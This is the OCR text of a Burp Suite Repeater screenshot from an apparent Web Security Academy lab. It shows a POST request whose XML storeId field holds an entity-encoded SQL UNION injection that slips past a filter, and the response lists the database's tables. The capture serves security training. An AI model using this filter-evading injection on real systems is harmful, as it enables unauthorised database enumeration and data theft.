 Burp Project Intruder Repeater Window Help Hackvertor
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Hackvertor
1 × +
Send Cancel < > Target: https://0a190087037dc221c078b8ec000c005
Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0a190087037dc221c078b8ec000c0058.web-security-academy.net
3 Cookie: session=L0uyrhftqoCoF2UAdenpmo8LcQEoPM1d
4 Content-Length: 228
5 Sec-Ch-Ua: "Chromium";v="111", "Not(A:Brand";v="8"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/111.0.5563.65 Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://0a190087037dc221c078b8ec000c0058.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a190087037dc221c078b8ec000c0058.web-security-academy.net/product?productI
d=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
</productId>
<storeId>
<@dec_entities>
1 UNION SELECT table_name FROM information_schema.tables where
table_schema = 'public' -- a<@/dec_entities>
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 36
5
6 users
7 stock_level
8 products
9 214 units